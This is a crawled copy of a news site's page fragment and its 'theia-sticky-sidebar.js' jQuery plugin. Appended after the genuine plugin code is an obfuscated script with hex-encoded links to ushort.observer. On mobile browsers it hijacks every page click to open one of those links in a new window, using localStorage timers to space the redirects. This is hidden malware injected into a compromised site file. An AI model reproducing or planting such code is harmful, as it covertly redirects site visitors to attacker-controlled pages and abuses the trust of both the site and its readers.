				<div class="col-sm-3 modal-image">
													<a href="#" class="ads-img"><img src="/assets/images/ads/ad1.jpg" class="img-responsive" alt="publicité"></a>
												</div>
			</div>
		</div>
	</div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.cameroon-tribune.cm/assets/js/theia-sticky-sidebar.js?v=2
body_size: 6377
content:
/*!
 * Theia Sticky Sidebar v1.5.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */

(function ($) {
    $.fn.theiaStickySidebar = function (options) {
        var defaults = {
            'containerSelector': '',
            'additionalMarginTop': 0,
            'additionalMarginBottom': 0,
            'updateSidebarHeight': true,
            'minWidth': 0,
            'disableOnResponsiveLayouts': true,
            'sidebarBehavior': 'modern'
        };
        options = $.extend(defaults, options);

        // Validate options
        options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
        options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

        tryInitOrHookIntoEvents(options, this);

        // Try doing init, otherwise hook into window.resize and document.scroll and try again then.
        function tryInitOrHookIntoEvents(options, $that) {
            var success = tryInit(options, $that);

            if (!success) {
                console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');

                $(document).scroll(function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that));
                $(window).resize(function (options, $that) {
                    return function (evt) {
                        var success = tryInit(options, $that);

                        if (success) {
                            $(this).unbind(evt);
                        }
                    };
                }(options, $that))
            }
        }

        // Try doing init if proper conditions are met.
        function tryInit(options, $that) {
            if (options.initialized === true) {
                return true;
            }

            if ($('body').width() < options.minWidth) {
                return false;
            }

            init(options, $that);

            return true;
        }

        // Init the sticky sidebar(s).
        function init(options, $that) {
            options.initialized = true;

            // Add CSS
            $('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

            $that.each(function () {
                var o = {};

                o.sidebar = $(this);

                // Save options
                o.options = options || {};

                // Get container
                o.container = $(o.options.containerSelector);
                if (o.container.length == 0) {
                    o.container = o.sidebar.parent();
                }

                // Create sticky sidebar
                o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
                o.sidebar.css({
                    'position': 'relative',
                    'overflow': 'visible',
                    // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
                    '-webkit-box-sizing': 'border-box',
                    '-moz-box-sizing': 'border-box',
                    'box-sizing': 'border-box'
                });

                // Get the sticky sidebar element. If none has been found, then create one.
                o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
                if (o.stickySidebar.length == 0) {
                    // Remove <script> tags, otherwise they will be run again when added to the stickySidebar.
                    var javaScriptMIMETypes = /(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;
                    o.sidebar.find('script').filter(function(index, script) {
                        return script.type.length === 0 || script.type.match(javaScriptMIMETypes);
                    }).remove();

                    o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
                    o.sidebar.append(o.stickySidebar);
                }

                // Get existing top and bottom margins and paddings
                o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
                o.paddingTop = parseInt(o.sidebar.css('padding-top'));
                o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

                // Add a temporary padding rule to check for collapsable margins.
                var collapsedTopHeight = o.stickySidebar.offset().top;
                var collapsedBottomHeight = o.stickySidebar.outerHeight();
                o.stickySidebar.css('padding-top', 1);
                o.stickySidebar.css('padding-bottom', 1);
                collapsedTopHeight -= o.stickySidebar.offset().top;
                collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
                if (collapsedTopHeight == 0) {
                    o.stickySidebar.css('padding-top', 0);
                    o.stickySidebarPaddingTop = 0;
                }
                else {
                    o.stickySidebarPaddingTop = 1;
                }

                if (collapsedBottomHeight == 0) {
                    o.stickySidebar.css('padding-bottom', 0);
                    o.stickySidebarPaddingBottom = 0;
                }
                else {
                    o.stickySidebarPaddingBottom = 1;
                }

                // We use this to know whether the user is scrolling up or down.
                o.previousScrollTop = null;

                // Scroll top (value) when the sidebar has fixed position.
                o.fixedScrollTop = 0;

                // Set sidebar to default values.
                resetSidebar();

                o.onScroll = function (o) {
                    // Stop if the sidebar isn't visible.
                    if (!o.stickySidebar.is(":visible")) {
                        return;
                    }

                    // Stop if the window is too small.
                    if ($('body').width() < o.options.minWidth) {
                        resetSidebar();
                        return;
                    }

                    // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
                    if (o.options.disableOnResponsiveLayouts) {
                        var sidebarWidth = o.sidebar.outerWidth(o.sidebar.css('float') == 'none');

                        if (sidebarWidth + 50 > o.container.width()) {
                            resetSidebar();
                            return;
                        }
                    }

                    var scrollTop = $(document).scrollTop();
                    var position = 'static';

                    // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
                    if (scrollTop >= o.sidebar.offset().top + (o.paddingTop - o.options.additionalMarginTop)) {
                        // The top and bottom offsets, used in various calculations.
                        var offsetTop = o.paddingTop + options.additionalMarginTop;
                        var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

                        // All top and bottom positions are relative to the window, not to the parent elemnts.
                        var containerTop = o.sidebar.offset().top;
                        var containerBottom = o.sidebar.offset().top + getClearedHeight(o.container);

                        // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
                        var windowOffsetTop = 0 + options.additionalMarginTop;
                        var windowOffsetBottom;

                        var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
                        if (sidebarSmallerThanWindow) {
                            windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
                        }
                        else {
                            windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
                        }

                        var staticLimitTop = containerTop - scrollTop + o.paddingTop;
                        var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

                        var top = o.stickySidebar.offset().top - scrollTop;
                        var scrollTopDiff = o.previousScrollTop - scrollTop;

                        // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
                        if (o.stickySidebar.css('position') == 'fixed') {
                            if (o.options.sidebarBehavior == 'modern') {
                                top += scrollTopDiff;
                            }
                        }

                        if (o.options.sidebarBehavior == 'stick-to-top') {
                            top = options.additionalMarginTop;
                        }

                        if (o.options.sidebarBehavior == 'stick-to-bottom') {
                            top = windowOffsetBottom - o.stickySidebar.outerHeight();
                        }

                        if (scrollTopDiff > 0) { // If the user is scrolling up.
                            top = Math.min(top, windowOffsetTop);
                        }
                        else { // If the user is scrolling down.
                            top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                        }

                        top = Math.max(top, staticLimitTop);

                        top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

                        // If the sidebar is the same height as the container, we won't use fixed positioning.
                        var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

                        if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                            position = 'fixed';
                        }
                        else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
                            position = 'fixed';
                        }
                        else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
                            // Stuck to the top of the page. No special behavior.
                            position = 'static';
                        }
                        else {
                            // Stuck to the bottom of the page.
                            position = 'absolute';
                        }
                    }

                    /*
                     * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
                     * It's way slower to first check if the values have changed.
                     */
                    if (position == 'fixed') {
                        o.stickySidebar.css({
                            'position': 'fixed',
                            'width': getWidthForObject(o.stickySidebar) + 'px',
                            'transform': 'translateY(' + top + 'px)',
                            'left': (o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left'))) + 'px',
                            'top': '0px'
                        });
                    }
                    else if (position == 'absolute') {
                        var css = {};

                        if (o.stickySidebar.css('position') != 'absolute') {
                            css.position = 'absolute';
                            css.transform = 'translateY(' + (scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom) + 'px)';
                            css.top = '0px';
                        }

                        css.width = getWidthForObject(o.stickySidebar) + 'px';
                        css.left = '';

                        o.stickySidebar.css(css);
                    }
                    else if (position == 'static') {
                        resetSidebar();
                    }

                    if (position != 'static') {
                        if (o.options.updateSidebarHeight == true) {
                            o.sidebar.css({
                                'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                            });
                        }
                    }

                    o.previousScrollTop = scrollTop;
                };

                // Initialize the sidebar's position.
                o.onScroll(o);

                // Recalculate the sidebar's position on every scroll and resize.
                $(document).scroll(function (o) {
                    return function () {
                        o.onScroll(o);
                    };
                }(o));
                $(window).resize(function (o) {
                    return function () {
                        o.stickySidebar.css({'position': 'static'});
                        o.onScroll(o);
                    };
                }(o));

                // Reset the sidebar to its default state
                function resetSidebar() {
                    o.fixedScrollTop = 0;
                    o.sidebar.css({
                        'min-height': '1px'
                    });
                    o.stickySidebar.css({
                        'position': 'static',
                        'width': '',
                        'transform': 'none'
                    });
                }

                // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
                function getClearedHeight(e) {
                    var height = e.height();

                    e.children().each(function () {
                        height = Math.max(height, $(this).height());
                    });

                    return height;
                }
            });
        }
        
        function getWidthForObject(object) {
            var width;
            
            try {
                width = object[0].getBoundingClientRect().width;
            }
            catch(err) {
            }
            
            if (typeof width === "undefined") {
                width = object.width();
            }
            
            return width;
        }
    }
})(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x75\x4b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x53\x62\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x43\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x48\x59\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x74\x6e\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x46\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6b\x70\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x53\x53\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x73\x63\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x6c\x4c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());